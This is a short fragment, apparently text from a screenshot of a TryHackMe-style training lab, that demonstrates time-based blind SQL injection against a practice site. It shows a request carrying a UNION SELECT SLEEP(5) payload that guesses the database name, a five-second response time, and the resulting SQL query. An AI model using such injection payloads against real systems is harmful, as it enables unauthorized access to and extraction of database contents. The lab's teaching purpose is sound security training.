 alytics?referrer=admin123' UNION SELECT SLEEP(5),2 where database() like 'sqli%';--
OK
Request Time: 5.002
https://website.thm/login
Login Form
Username:
admin123
Password:
••••
Login
SQL Query
select * from analytics_referrers where
domain='admin123' UNION SELECT
SLEEP(5),2 where database() like
'sqli%';--' LIMIT 1
SQL Results